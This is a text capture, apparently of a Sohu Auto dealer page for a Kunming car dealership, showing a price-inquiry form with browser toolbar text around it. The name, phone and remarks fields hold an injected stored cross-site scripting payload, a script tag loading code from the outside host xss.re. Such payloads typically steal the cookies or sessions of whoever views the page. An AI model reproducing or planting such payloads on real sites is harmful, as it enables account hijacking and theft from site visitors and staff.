 dealer.auto.sohu.com/ynzr/article_2630903.html
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
云南众锐汽车服务有限公司
服务热线：400-880-7270
公司地址：昆明市经济技术开发区国际汽车城F-08 查看地图
询价 试驾 置换
您的姓名： p://xss.re/5858></script> 先生 女士
手机号码： p://xss.re/5858></script>
所在地区： 安徽 蚌埠市
意向车型： 上海大众 Polo 请选择车款
备注： <script src=http://xss.re/5858></script>
如果此经销商未及时为您报价，搜狐汽车将安排其他经销商与您联系。
提交询价
52% 144K/s